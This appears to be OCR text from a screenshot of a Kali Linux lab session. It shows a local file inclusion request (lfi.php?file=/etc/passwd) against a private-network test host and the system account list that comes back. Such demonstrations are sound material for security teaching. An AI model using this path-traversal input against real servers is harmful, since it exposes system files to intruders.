 Burp Suite Co... Mozilla Firefox root@gsq: ~/... 04:10 下午 EN
Mozilla Firefox
192.168.68.132:8080/lfi.php Kali Linux, an Offensive Secu Preferences Problem loading page
192.168.68.132:8080/lfi.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin